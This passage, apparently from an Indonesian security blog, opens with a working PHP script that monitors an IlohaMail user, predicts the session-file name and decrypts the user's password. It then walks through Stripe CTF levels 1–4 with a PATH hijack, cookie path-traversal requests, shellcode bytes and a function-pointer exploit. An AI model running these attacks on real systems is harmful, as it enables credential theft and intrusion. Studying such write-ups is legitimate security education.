menemukan seednya hanya dalam 15 kali percobaan.

Script di atas berhasil mendapatkan
session file yaitu 1343353564-90856.inc dengan sangat cepat hanya dengan
beberapa percobaan saja. Hal ini bisa dilakukan karena kita sudah tahu
bahwa seed untuk generate session ID adalah beberapa microsecond sebelum
seed untuk generate encryption key.
File session ini hanya akan ada selama user tersebut masih belum logout,
begitu user tersebut logout, file session akan dihapus, walaupun file
key.inc akan tetap ada. Jadi agar serangan berhasil kita harus secepat
mungkin mengambil session file begitu korban login, sebelum dia logout.
Dari mana kita tahu bahwa korban yang kita target baru saja login? Kita
bisa tahu “last login” seorang user dari header Last-Modified yang kita
terima ketika request file key.inc user tersebut. Bila kita sudah tahu
calon korban yang kita target, kita bisa membuat script yang setiap
menit memonitor file key.inc user tersebut, begitu user tersebut baru
saja login (dari Last-Modified header), secepatnya langsung kita ambil
session filenya dan mendekrip passwordnya.

Gambar di atas memperlihatkan sebuah script yang memonitor seorang
target korban, dari jamnya terlihat bahwa setelah script berjalan 1 jam,
baru korban login.
- Setiap menit script melihat Last-Modified header dari key.inc
- Begitu diketahui key.inc baru dimodifikasi 1 menit yang lalu, artinya target baru login
- Script mencari seed encryption key dari lookup table
- Script melakukan brute force mundur untuk mencari seed 5 digit session ID
- Script membaca session file
- Script mendekripsi password korban
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 | <?php mysql_connect("127.0.0.1","root","root"); mysql_select_db("iloha"); print @date("Y-m-d H:i:s").">> Menunggu target login...\n"; while (true) { $user = 'rizki@ilmuhacking.com'; $mxhost = 'ilmuhacking.com'; $url = "http://localhost:8888/ilohamail0814rc3/data/users/${user}.${mxhost}/key.inc"; $curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $url); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true); curl_setopt($curl, CURLOPT_FILETIME, true); curl_setopt($curl, CURLOPT_TIMEOUT, 15); $result = curl_exec($curl); $timestamp = intval(curl_getinfo($curl, CURLINFO_FILETIME)); $delta=time()-$timestamp; if ( $delta < 60 ) { // baru login di bawah 1 menit yang lalu print @date("Y-m-d H:i:s").">> Target baru login $delta detik yang lalu\n"; $count = preg_match_all('#"(.*)"#',$result,$matches); if ($count == 1) { $key = $matches[1][0]; $lenkey = strlen($key); $sql = "select `seed` from `keyseed` where `key` LIKE '$key%'"; $res = mysql_query($sql); $arr = mysql_fetch_array($res); $seed = intval($arr[0]); print @date("Y-m-d H:i:s").">> Encryption key --> $key\n"; print @date("Y-m-d H:i:s").">> Timestamp: $timestamp\n"; print @date("Y-m-d H:i:s").">> Seed that generated '$key': $seed\n"; $mulai = $seed-40; print @date("Y-m-d H:i:s").">> Brute forcing random seed around $mulai ...\n"; $end = $seed - 700; for ($i = $mulai; $i > $end; $i--) { $guess = GenerateRandomString(5,"0123456789",$i); $filename = sprintf("%d-%05d.inc",$timestamp,$guess); $url = sprintf("http://localhost:8888/ilohamail0814rc3/data/sessions/$filename",$waktu,$i); curl_setopt($curl, CURLOPT_URL, $url); curl_setopt($curl, CURLOPT_TIMEOUT, 15); curl_setopt($curl, CURLOPT_RETURNTRANSFER, true); curl_setopt($curl, CURLOPT_FILETIME, false); $sess = curl_exec($curl); if ($sess === false) { continue; } if (!empty($sess) && strpos($sess,"GetPassword")>-1) { $sess = trim($sess); print @date("Y-m-d H:i:s").">> Seed: $i >> Generated random number: $guess >> OK\n$url\n"; $count = preg_match_all('#"(.*)"#',$sess,$matches); if ($count == 4) { $password = $matches[1][0]; $host = $matches[1][1]; $username = $matches[1][2]; $userpath = $matches[1][3]; $decoded_user = DecodeMessage($key,$username); $decoded_pass = DecodeMessage($key,$password); print @date("Y-m-d H:i:s").">> Decrypted >>>> $decoded_pass \n"; } die(); } else { print @date("Y-m-d H:i:s").">> Seed: $i >> Generated random number: $guess >> Not Found\n"; } } } } sleep(30); } function GenerateRandomString($messLen, $seed, $seedkey){ srand ((double)$seedkey); $message = ""; if (empty($seed)) $seed="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890"; $seedLen=strlen($seed); if ($messLen==0) $messLen = rand(10, 20); for ($i=0;$i<$messLen;$i++){ $point=rand(0, $seedLen-1); $message.=$seed[$point]; } return $message; } function DecodeMessage($pass, $message){ $message=base64_decode($message); $messLen=strlen($message); $passLen=strlen($pass); $decMessage=""; for ($i=0;$i<$messLen;$i++){ $j=$i % $passLen; $num=ord($message[$i]); $decNum=(($num + 128) - ord($pass[$j])) % 128; $decMessage.=chr($decNum); } return $decMessage; } ?> |
Beberapa hari yang lalu stripe membuat
permainan wargames CTF (capture the flag). Dari semua 6 level, di
tulisan ini saya hanya membahas level 1-5 saja karena level 6 saya belum
berhasil menemukan vulnerabilitynya, mungkin next time saya tulis lagi
kalau sudah ketemu jawabannya.
Pada intinya di setiap level disediakan
aplikasi dan source codenya, kemudian kita harus bisa menyalahgunakan
aplikasi tersebut untuk membaca file password. Oke langsung saja mulai
dari level 1.
Level 01
Seperti petunjuk di blog stripe, untuk
ikut permainan ini kita harus ssh dulu ke level01@ctf.stri.pe dengan
password:e9gx26YEb2. Setelah login ssh berhasil, kita disambut dengan
petunjuk permainan di level01:
Welcome to the Stripe CTF challenge! Stripe CTF is a wargame, inspired by SmashTheStack I/O[1]. In /home/level02/.password is the SSH password for the level02 user. Your mission, should you choose to accept it, is to read that file. You may find the binary /levels/level01 and its source code /levels/level01.c useful. We've created a scratch directory for you in /tmp. There are a total of 6 levels in this CTF; if you're stuck, feel free to email ctf@stripe.com for guidance. |
Goalnya adalah membaca file berisi
password /home/level02/.password yang permissionnya sudah diset hanya
bisa dibaca oleh level02. Jadi bagaimana caranya user level01 bisa
membaca file yang hanya bisa dibaca oleh user level02 ? Disinilah
tantangannya.
Sudah disediakan aplikasi /levels/level01 dengan owner file adalah
level02 dan suid bit diaktifkan, artinya aplikasi ini dijalankan sebagai
(runas) level02. Karena aplikasi ini runas level02, tentu aplikasi ini
punya privilege untuk membaca file password yang kita inginkan.
-r-Sr-x--- 1 level02 level01 8617 2012-02-23 02:31 /levels/level01 |
Tapi sayangnya aplikasi ini bukan aplikasi yang membaca file, aplikasi ini hanya menampilkan current time saja.
level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ /levels/level01 Current time: Mon Feb 27 14:38:49 UTC 2012 level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ /levels/level01 Current time: Mon Feb 27 14:38:56 UTC 2012 level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ |
Mungkinkah aplikasi yang menampilkan current time bisa disalahgunakan untuk membaca file? Bila mungkin, bagaimana caranya?
Kalau ditanya mungkinkah, tentu jawabnya mungkin, sebab untuk apa
membuat game CTF yang tidak mungkin dikerjakan, hehe? Oke sekarang
bagaimana caranya? Tentu kita harus mencari bug yang bisa diexploit agar
aplikasi yang tampaknya innocent dan hanya melakukan satu hal
sederhana bisa disalahgunakan. Mari kita lihat source code dari aplikasi
ini.
#include #include int main(int argc, char **argv) { printf("Current time: "); fflush(stdout); system("date"); return 0; } |
Aplikasi yang sangat sederhana, hanya terdiri dari 3 pemanggilan fungsi
saja, printf(), fflush() dan system(). Dari ketiga fungsi tersebut
printf() dan fflush() tidak ada masalah, yang mungkin untuk diexploit
tinggal system() karena fungsi ini mengeksekusi shell command.
Fungsi system() mengeksekusi “date”, tentu yang dimaksud oleh
programmernya adalah /bin/date yang menampilkan current time. Tapi dari
mana OS tahu bahwa yang dimaksud adalah /bin/date bila programmernya
hanya menuliskan “date” saja, bukan “/bin/date” ? Jawabannya adalah dari
environment variable PATH.
Bila kita ubah PATH ke direktori lain selain /bin, maka kita bisa
membuat aplikasi tersebut mengeksekusi “date” yang sudah kita siapkan
untuk membaca file, bukan /bin/date yang menampilkan current time
seperti yang diharapkan programmernya.
level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ export PATH=/tmp/tmp.jaJ1JT4TIp:$PATH level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ echo '#!/bin/bash -p > cat /home/level02/.password' > date level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ chmod 755 date level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ ls -l date -rwxr-xr-x 1 level01 level01 43 2012-02-27 14:58 date level01@ctf4:/tmp/tmp.jaJ1JT4TIp$ /levels/level01 Current time: kxlVXUvzv |
Setelah PATH variabel disesuaikan dan “date” kita siapkan, aplikasi
/levels/level01 sekarang tidak lagi menampilkan current time, tapi
menampilkan isi file /home/level02/.password. Hal ini bisa terjadi
karena yang dieksekusi fungsi system() bukan /bin/date melainkan
/tmp/tmp.jaJ1JT4TIp/date.
Level 02
Setelah mendapatkan password level02, kita ssh ke level02@ctf.stri.pe.
Lagi-lagi kita disambut dengan ucapan selamat dan petunjuk baru.
Congratulations on making it to level 2! The password for the next level is in /home/level03/.password. This one is a web-based vulnerability, so go ahead and point your browser to http://ctf.stri.pe/level02.php. You'll need to provide the password for level02 using HTTP digest authentication. You can find the source code for level02.php in /var/www/. |
Goalnya mirip dengan sebelumnya yaitu membaca file berisi password di
/home/level03/.password. Tapi kali ini agak berbeda karena aplikasinya
adalah web based yang dibuat dengan PHP. PHP script ini dijalankan
sebagai user level03 melalui teknik semacam CGI, jadi seperti kasus
sebelumnya, kita juga harus menyalahgunakan aplikasi PHP ini untuk
membaca file /home/level03/.password.
Mari kita lihat source code aplikasinya:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 | <?php function random_string($max = 20){ $chars = "abcdefghijklmnopqrstuvwxwz0123456789"; for($i = 0; $i < $max; $i++){ $rand_key = mt_rand(0, strlen($chars)); $string .= substr($chars, $rand_key, 1); } return str_shuffle($string); } $out = ''; if (!isset($_COOKIE['user_details'])) { $out = "<p>Looks like a first time user. Hello, there!</p>"; $filename = random_string(16) . ".txt"; $f = fopen('/tmp/level02/' . $filename, 'w'); $str = $_SERVER['REMOTE_ADDR']." using ".$_SERVER['HTTP_USER_AGENT']; fwrite($f, $str); fclose($f); setcookie('user_details', $filename); } else { $out = file_get_contents('/tmp/level02/'.$_COOKIE['user_details']); } ?> <html> <head> <title>Level02</title> </head> <body> <h1>Welcome to the challenge!</h1> <div class="main"> <p><?php echo $out ?></p> <?php if (isset($_POST['name']) && isset($_POST['age'])) { echo "You're ".$_POST['name'].", and your age is ".$_POST['age']; } else { ?> <form action="#" method="post"> Name: <input name="name" type="text" length="40" /><br /> Age: <input name="age" type="text" length="2" /><br /><br /> <input type="submit" value="Submit!" /> </form> <?php } ?> </div> </body> </html> |
Bila dalam kasus sebelumnya aplikasinya hanya menampilkan current time
dan tidak membaca file sama sekali, kali ini aplikasi ini melakukan
banyak hal, salah satunya adalah membaca file. Tapi tentu saja file yang
dibaca aplikasi php ini bukanlah file /home/level03/.password yang kita
harapkan.
Pada baris ke-23, aplikasi ini membaca file yang berlokasi di direktori
/tmp/level02/, padahal file yang kita inginkan berada di direktori
/home/level03/. Bagaimana caranya membuat aplikasi yang membaca file di
/tmp/level02/ menjadi membaca file di /home/level03/ ?
Perhatikan lagi baris ke-23, nama file yang akan dibaca diambil dari
COOKIE bernama user_details. Nama file ini kemudian digabungkan dengan
string “/tmp/level02/” sehingga membentuk path lengkap file yang akan
dibaca. Karena COOKIE berasal dari input user dan tidak ada validasi
apapun di aplikasi tersebut, maka user bebas mengisikan nama file apa
saja yang ingin dibaca melalui COOKIE.
Bila COOKIE berisi “abcd.txt”, maka aplikasi akan membaca
“/tmp/level02/abcd.txt”. Namun bagaimana bile COOKIE berisi
“../../etc/passwd” ? Nama file yang akan dibaca menjadi
“/tmp/level02/../../etc/passwd” atau sama saja dengan “/etc/passwd”.
$ curl --cookie "user_details=../../etc/passwd" --digest --user level02:kxlVXUvzv http://ctf.stri.pe/level02.php |
<html> <head> <title>Level02</title> </head> <body> <h1>Welcome to the challenge!</h1> <div class="main"> <p>root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:107::/var/run/dbus:/bin/false haldaemon:x:103:108:Hardware abstraction layer,,,:/var/run/hald:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:105:109::/var/lib/landscape:/bin/false ubuntu:x:1000:1000:Ubuntu,,,:/home/ubuntu:/bin/bash postfix:x:106:113::/var/spool/postfix:/bin/false level01:x:1001:1002::/home/level01:/bin/bash level02:x:1002:1003::/home/level02:/bin/bash level03:x:1003:1004::/home/level03:/bin/bash level04:x:1004:1005::/home/level04:/bin/bash level05:x:1005:1006::/home/level05:/bin/bash level06:x:1006:1007::/home/level06:/bin/bash the-flag:x:1007:1008::/home/the-flag:/bin/bash </p> <form action="#" method="post"> Name: <input name="name" type="text" length="40" /><br /> Age: <input name="age" type="text" length="2" /><br /><br /> <input type="submit" value="Submit!" /> </form> </div> </body> </html> |
Sekarang jelas bagaimana cara untuk membaca file lain di luar
/tmp/level02/ yaitu dengan prefix “../../”. Kini kita bisa membaca file
/home/level03/.password dengan COOKIE user_details berisi
“../../home/level03/.password”.
$ curl --cookie "user_details=../../home/level03/.password" --digest --user level02:kxlVXUvzv http://ctf.stri.pe/level02.php |
<html> <head> <title>Level02</title> </head> <body> <h1>Welcome to the challenge!</h1> <div class="main"> <p>Or0m4UX07b </p> <form action="#" method="post"> Name: <input name="name" type="text" length="40" /><br /> Age: <input name="age" type="text" length="2" /><br /><br /> <input type="submit" value="Submit!" /> </form> </div> </body> </html> |
Kita lanjutkan ke level 3, kali ini tantangannya kembali lagi ke
aplikasi binary dengan goal sama dengan sebelumnya, yaitu membaca file
/home/level04/.password dengan cara menyalahgunakan aplikasi
/levels/level03.
Congratulations on making it to level 3! The password for the next level is in /home/level04/.password. As before, you may find /levels/level03 and /levels/level03.c useful. While the supplied binary mostly just does mundane tasks, we trust you'll find a way of making it do something much more interesting. |
Sebelumnya mari kita coba dulu aplikasi /levels/level03.
level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 Usage: ./level03 INDEX STRING Possible indices: [0] to_upper [1] to_lower [2] capitalize [3] length level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 0 test Uppercased string: TEST level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 1 test Lowercased string: test level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 2 test Capitalized string: Test level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 3 test Length of string 'test': 4 level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 5 test Invalid index. Possible indices: [0] to_upper [1] to_lower [2] capitalize [3] length level03@ctf4:/tmp/tmp.6Ks512x3hh$ /levels/level03 100 test Invalid index. Possible indices: [0] to_upper [1] to_lower [2] capitalize [3] length |
Aplikasi ini hanya melakukan operasi sederhana pada string. Dalam
aplikasi ini tidak ada operasi baca file sama sekali, padahal yang kita
inginkan adalah aplikasi ini membaca file /home/level04/.password.
Bagaimanakah caranya?
Berikut ini adalah source code aplikasinya.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 | #include <stdio.h> #include <string.h> #include <stdlib.h> #include <ctype.h> #define NUM_FNS 4 typedef int (*fn_ptr)(const char *); int to_upper(const char *str) { printf("Uppercased string: "); int i = 0; for (i; str[i]; i++) putchar(toupper(str[i])); printf("\n"); return 0; } int to_lower(const char *str) { printf("Lowercased string: "); int i = 0; for (i; str[i]; i++) putchar(tolower(str[i])); printf("\n"); return 0; } int capitalize(const char *str) { printf("Capitalized string: "); putchar(toupper(str[0])); int i = 1; for (i; str[i]; i++) putchar(tolower(str[i])); printf("\n", str); return 0; } int length(const char *str) { int len = 0; for (len; str[len]; len++) {} printf("Length of string '%s': %d\n", str, len); return 0; } int run(const char *str) { // This function is now deprecated. return system(str); } int truncate_and_call(fn_ptr *fns, int index, char *user_string) { char buf[64]; // Truncate supplied string strncpy(buf, user_string, sizeof(buf) - 1); buf[sizeof(buf) - 1] = '\0'; return fns[index](buf); } int main(int argc, char **argv) { int index; fn_ptr fns[NUM_FNS] = {&to_upper, &to_lower, &capitalize, &length}; if (argc != 3) { printf("Usage: ./level03 INDEX STRING\n"); printf("Possible indices:\n[0] to_upper\t[1] to_lower\n"); printf("[2] capitalize\t[3] length\n"); exit(-1); } // Parse supplied index index = atoi(argv[1]); if (index >= NUM_FNS) { printf("Invalid index.\n"); printf("Possible indices:\n[0] to_upper\t[1] to_lower\n"); printf("[2] capitalize\t[3] length\n"); exit(-1); } return truncate_and_call(fns, index, argv[2]); } |
Ada beberapa kelemahan dalam aplikasi ini. Pertama adalah pemakaian
function pointer. Pemakaian function pointer bila tidak hati-hati bisa
dieksploitasi untuk mengeksekusi function/code lain yang tidak
diharapkan programmernya.
Aplikasi ini tidak secara langsung memanggil nama fungsi, tapi melalui
kumpulan function pointer yang disimpan dalam array bernama fns (lihat
baris ke-68). Array fns ini menyimpan alamat dari fungsi to_upper() di
index [0], alamat fungsi to_lower() di index [1], alamat fungsi
capitalize() di index [2] dan alamat fungsi length() di index[3] terurut
sesuai index dalam array sehingga bila user memasukkan index 0, maka
fungsi yang dipanggil adalah to_upper(), bila index 1, maka yang
dipanggil adalah fungsi to_lower() dan seterusnya.
Array index out of bounds
Pada baris ke-80, ada pengecekan/validasi index, bila index >= 4,
maka program akan menampilkan pesan errror kemudian exit(). Validasi ini
mencegah pengaksesan array fns dengan index >= 4 karena batas atas
index array fns adalah 3.
Namun validasi ini tidak sempurna karena hanya membatasi index di batas
atas saja, sedangkan batas bawahnya tidak di batasi. Batas bawah index
array fns seharusnya adalah 0, tapi validasi ini tidak mencegah bila
index yang dimasukkan < 0 (index negatif).
Negative index array
Mungkinkah ada array dengan index negative ? Dalam bahasa C, array tidak
lebih hanyalah pointer saja, dan index array hanya berfungsi sebagai
offset.

Karena fns adalah array of function pointer, setiap kotak index di
gambar di atas mengandung alamat memori code yang nanti akan dieksekusi
bila dipanggil (dalam low levelnya adalah instruksi CALL ke alamat
tersebut). Kotak index[0] berisi alamat to_upper(), index[1] berisi
alamat to_lower(), index[2] berisi alamat capitalize() dan index[3]
berisi alamat length(). Lalu index[4], index[-1] dan index[-2] berisi
alamat fungsi apa?
index[-1], index[-2] dan index[4] sebenarnya isinya tidak terdefinisi,
jadi bisa berisi data apa saja yang kebetulan lokasinya berdampingan
dengan array fns. Bisa jadi isinya adalah isi dari variabel lain di
memori.
Cara 1
Pada percobaan pertama saya mencoba menginjeksi shellcode dan membuat
fns merujuk pada alamat shellcode tersebut berada dengan index array
negatif, sehingga shellcode tersebut akan dieksekusi. Shellcode nantinya
akan saya injeksi sebagai input string (argv[2]).
Bagaimana saya tahu shellcode nanti akan disimpan di alamat mana? Karena
adanya ASLR (address space layout randomization), maka lokasi shellcode
sulit diprediksi. Oleh karena itu saya memakai teknik CALL EAX. Dalam
fungsi truncate_and_call() ada pemanggilan fungsi strncpy(), return dari
strncpy() adalah address of buf, sehingga dijamin register EAX akan
berisi alamat buf setelah strncpy() selesai.
int truncate_and_call(fn_ptr *fns, int index, char *user_string) { char buf[64]; // Truncate supplied string strncpy(buf, user_string, sizeof(buf) - 1); buf[sizeof(buf) - 1] = '\0'; return fns[index](buf); } |
Setelah EAX dijamin merujuk pada buf, maka kita tinggal mencari lokasi
memori yang mengandung instruksi CALL EAX (karena EAX = address of buf,
maka CALL EAX = execute shellcode in buf).
$ objdump -d /levels/level03|grep call|grep eax 8048598: ff 14 85 14 9f 04 08 call *0x8049f14(,%eax,4) 80485df: ff d0 call *%eax 804892b: ff d0 call *%eax |
Saya ambil salah satu saja, yaitu call eax di 0x0804892b. Ini adalah
alamat dari fungsi “call eax” (agar lebih mudah kita anggap saja ini
sebuah fungsi bernama “call eax”). Alamat “call eax” ini statik, tidak
ikut terpengaruh oleh ASLR, jadi bisa dipastikan dengan mudah.
Kita simpan dulu saja alamat fungsi “call eax” ini. Kita lihat dulu
bagaimana payload yang akan kita injeksi. Payload ini berisi
shellcode+alamat fungsi “call eax”. Shellcode yang saya pakai adalah
shellcode yang pernah saya bahas di artikel saya tentang membuat shellcode untuk local exploit. Shellcode ini ukurannya 35 byte.
Jadi payload yang akan diinjeksi adalah:
\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80 + \x90 + \x2b\x89\x04\x08 |
35 byte pertama adalah shellcode, diikuti dengan 1 byte \x90 (NOP) yang
hanya berfungsi sebagai alignment saja untuk menggenapi 35 byte menjadi
36 byte agar kelipatan 4. Sedangkan 4 byte terakhir dari payload
tersebut adalah alamat fungsi “call eax” sehingga total menjadi 40 byte
(tetap kelipatan 4). Sekarang setelah payload siap, kita harus tentukan
berapa index array fns yang akan dipakai?
Pada gambar di bawah ini terlihat buf sudah berisi shellcode+NOP+alamat fungsi “call eax”.

Dengan sedikit coba-coba dengan gdb, diketahui index yang pas menunjuk
pada alamat fungsi “call eax” adalah -19. Perhatikan bahwa fns[-19]
merujuk pada lokasi memori 0xfff62560 yang berisi 0x0804892b (alamat
fungsi “call eax”). Jadi seperti halnya fns[0] berisi alamat to_upper(),
fns[1] berisi alamat to_lower(), maka fns[-19] berisi alamat fungsi
“call eax”.
Step by step di gdb sudah menunjukkan hasil yang positif. Sebelum
mengeksekusi CALL EAX, register EAX sudah merujuk pada lokasi shellcode,
sehingga CALL EAX = CALL SHELLCODE.

Namun ternyata setelah dicoba CALL EAX, muncul error segmentation fault.

Ternyata penyebabnya adalah non-executable stack:
$ readelf -l /levels/level03 |grep GNU_STACK GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RW 0x4 $ fvvvvv |
Padahal bila dicoba dengan executable yang flag stacknya RWE, cara ini bisa berhasil dengan mulus.

Cara 2
Oke, ternyata cara pertama gagal karena ternyata flag stacknya RW, bukan
RWE. Sekarang kita coba cara lain. Perhatikan pada baris ke-50 ada
function run() yang isinya adalah memanggil fungsi system(). Fungsi ini
ceritanya sudah deprecated jadi alamat fungsi run() ini tidak dimasukkan
dalam kumpulan function pointer di array fns seperti to_upper(),
to_lower(), capitalize() dan length().
int run(const char *str) { // This function is now deprecated. return system(str); } |
Walaupun alamat fungsi run() ini tidak masuk dalam array fns, tapi tetap
saja sebagai sebuah function, run() tetap memiliki alamat.
level03@ctf6:/tmp/tmp.K9T2uxWAMl$ objdump -d /levels/level03|grep '<run>' 0804875b <run>: |
Dengan objdump kita mendapatkan alamat fungsi run() adalah 0x0804875b.
Alamat ini harus kita masukkan ke buf, kemudian dengan index negatif,
fns akan mengambil alamat fungsi run(). Payload yang akan kita kirim
sebagai argument program (argv[2]) adalah:
cat /home/level04/.password\n\n\n\n#\x5b\x87\04\x08 |
Di dalam payload ada “\n#” yang fungsinya sebagai comment, sehingga 4
byte terakhir akan diabaikan (tidak dieksekusi). Adanya 3 new line
sebelumnya (\n\n\n) fungsinya hanya untuk alignment agar total payload
panjangnya 36 (kelipatan 4).
$ gdb -q --args /levels/level03 -20 "$(printf "cat /home/level04/.password\n\n\n\n#\x5b\x87\04\x08")"
Breakpoint 1, truncate_and_call (fns=0xffb23ffc, index=-20,
user_string=0xffb2591f "cat /home/level04/.password\n\n\n\n#[\207\004\b")
at level03.c:62
(gdb) x/12xw &buf
0xffb23f8c: 0x20746163 0x6d6f682f 0x656c2f65 0x306c6576
0xffb23f9c: 0x702e2f34 0x77737361 0x0a64726f 0x230a0a0a
0xffb23fac: 0x0804875b 0x00000000 0x00000000 0x00000000
(gdb) p &fns[-20]
$1 = (fn_ptr *) 0xffb23fac
(gdb) p *(fns[-20])
$2 = {int (const char *)} 0x804875b <run>
|
Dari gdb terlihat bahwa payload kita sudah masuk dalam buf (0×20746163 =
“cat “, 0x6d6f682f = “/hom” dst). Akhir dari payload kita ada pada
alamat 0xffb23fac, berisi 0x0804875b (alamat fungsi “call eax”).
Kemudian kita mencari selisih antara alamat fns (0xffb23ffc) dan lokasi
dalam buf yang berisi alamat fungsi “call eax” (0xffb23fac) dalam
kelipatan 4. (0xffb23ffc-0xffb23fac)/4 = 20, sehingga indexnya yang pas
adalah -20. Jadi kini fns[-20] berisi alamat fungsi run().
Seperti yang lainnya juga, bila user memasukkan index 0, maka yang
dipanggil adalah fungsi to_upper(), bila user memasukkan index 1, maka
yang dipanggil adalah fungsi to_lower(). Begitu juga dalam exploit ini
user memasukkan index -20, maka yang dipanggil adalah fungsi run().
$ /levels/level03 -20 "$(printf "cat /home/level04/.password\n\n\n\n#\x5b\x87\04\x08")" i5cBbPvPCpcP |
Akhirnya berhasil juga mendapatkan password level04, yaitu i5cBbPvPCpcP.
Level 04
Kita lanjut lagi ke level 04. Sama seperti sebelumnya, kita harus
menyalahgunakan aplikasi /levels/level04 untuk membaca file
/home/level05/.password
Congratulations on making it to level 4! The password for the next level is in /home/level05/.password. As before, you may find /levels/level04 and /levels/level04.c useful. The vulnerabilities overfloweth! |
Dengan percobaan dibawah ini terlihat bahwa ini adalah contoh klasik buffer overflow.
level04@ctf5:/tmp/tmp.NGRBxhqLuX$ gdb -q --args /levels/level04 $(perl -e 'printf "A"x1100') Reading symbols from /levels/level04...(no debugging symbols found)...done. (gdb) r Starting program: /levels/level04 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA warning: the debug information found in "/lib/ld-2.11.1.so" does not match "/lib/ld-linux.so.2" (CRC mismatch). Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () |
Source code dari aplikasi ini adalah:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | #include <stdio.h> #include <string.h> #include <stdlib.h> void fun(char *str) { char buf[1024]; strcpy(buf, str); } int main(int argc, char **argv) { if (argc != 2) { printf("Usage: ./level04 STRING"); exit(-1); } fun(argv[1]); printf("Oh no! That didn't work!\n"); return 0; } |
